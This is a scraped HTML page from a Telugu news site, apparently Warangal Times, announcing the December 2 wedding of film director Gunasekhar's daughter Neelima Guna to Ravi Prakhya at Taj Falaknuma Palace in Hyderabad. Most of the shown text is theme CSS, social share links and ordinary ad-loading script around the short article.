            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fanga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82&url=https%3A%2F%2Fwww.warangaltimes.com%2Fanga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg&description=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82 %0A%0A https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&title=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&text=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2>డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం</h2>
<p><strong>సినీ, రాజ‌కీయ ప్ర‌ముఖుల స‌మక్షంలో అంగ రంగ‌ వైభ‌వంగా ప్ర‌ముఖ ద‌ర్శ‌కుడు గుణ శేఖ‌ర్ కుమార్తె నీలిమ గుణ, ర‌వి ప్ర‌ఖ్యా వివాహం</strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15747 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg" alt="డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం" width="720" height="400" title="డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం 1" srcset="https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg 720w, https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info-300x167.jpg 300w, https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info-696x387.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p><strong>వరంగల్ టైమ్స్, సినిమా డెస్క్ :</strong> క‌ళ్యాణం క‌మ‌నీయం.. హిందూ సాంప్ర‌దాయంలో పెళ్లికి ఉన్న ప్రాముఖ్య‌తే వేరు. ఆకాశమంత పందిరి.. భూవేద‌వంత అరుగు సిద్ధం చేసి దానిపై వ‌ధువ‌రుల‌ను కూర్చుండ‌బెట్టి ఒక్క‌టి చేసి మంగ‌ళ వాయిద్యాల‌తో వేద మంత్రాల సాక్షిగా బంధు మిత్రులు, స‌న్నిహితుల స‌మ‌క్షంలో ఆశీర్వ‌దించ‌టానికి సిద్ధ‌మ‌య్యారు ప్ర‌ముఖ ద‌ర్శ‌కుడు గుణ శేఖ‌ర్‌. ఆయ‌న ప్ర‌థ‌మ కుమార్తె, శాకుంత‌లం మూవీ ప్రొడ్యూస‌ర్ అయిన‌ చి.సౌ.నీలిమ గుణ వివాహం డిసెంబ‌ర్‌ 2 రాత్రి 12 గంట‌ల 31 నిమిషాల‌కు (తెల్ల‌వారితే శ‌నివారం) .. ప్ర‌ముఖ విద్యావేత్త‌, వ్యాపార‌వేత్త‌, ఎంట‌ర్ ప్రెన్యూర‌ర్, శ్రీ శ‌క్తి గ్రూప్ అధినేత‌లు, హైద‌రాబాద్ వాస్త‌వ్యులు అయిన డా.రామ‌కృష్ణ పింజ‌ల‌, శ్రీమ‌తి స‌త్య పింజ‌ల కుమారుడు ర‌వి ప్ర‌ఖ్యాతో జ‌రగనుంది. అంగ రంగ వైభ‌వంగా జ‌ర‌గుతున్న వీరి పెళ్లి హైద‌రాబాద్‌లోని తాజ్ ఫ‌ల‌క్ నామా ప్యాలెస్ వేదిక అయ్యింది. ప‌లువురు సినీ, రాజ‌కీయ రంగంలోని ప్ర‌ముఖులు పెళ్లికి విచ్చేస్తున్నారు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.warangaltimes.com/tag/gunashekar/">gunashekar</a></li><li><a href="https://www.warangaltimes.com/tag/marriage/">marriage</a></li><li><a href="https://www.warangaltimes.com/tag/megastar/">megastar</a></li><li><a href="https://www.warangaltimes.com/tag/tollywood/">tollywood</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fanga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82&url=https%3A%2F%2Fwww.warangaltimes.com%2Fanga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg&description=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82 %0A%0A https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button 